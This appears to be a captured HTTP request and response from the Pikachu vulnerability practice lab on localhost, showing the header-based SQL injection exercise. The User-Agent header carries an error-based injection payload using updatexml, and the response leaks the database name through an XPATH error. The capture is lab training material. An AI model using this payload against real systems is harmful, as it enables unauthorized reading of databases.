 Raw Params Headers Hex
GET /pikachu/pikachu-master/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1
User-Agent:firefox' or updatexml(1,concat(0x7e,database()),0) or '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/pikachu/pikachu-master/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=smkk69d1vlgak6oa2fb7s7i576
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
XPATH syntax error: '~pikachu'